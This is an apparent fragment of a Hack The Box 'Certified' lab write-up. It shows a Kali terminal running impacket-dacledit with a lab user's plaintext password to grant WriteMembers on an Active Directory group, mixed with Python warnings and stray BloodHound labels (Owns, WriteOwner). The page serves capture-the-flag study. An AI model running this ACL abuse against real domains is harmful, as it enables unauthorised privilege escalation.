 MANAGEMENT@CERTIFIED.HTB
┌──(kali㉿kali)-[~/tools/BloodHoundQueries/BloodHound_Custom_Queries_Merger]
└─$ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'certified.htb'/'judith.mader':'judith09'
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
Owns
'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
MANAGEMENT@CERTIFIED.HTB JUDITH.MADER@CERTIFIED.HTB
'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
WriteOwner
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250220-055523.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/tools/BloodHoundQueries/BloodHound_Custom_Queries_Merger]
└─$
Labels Layout Export Results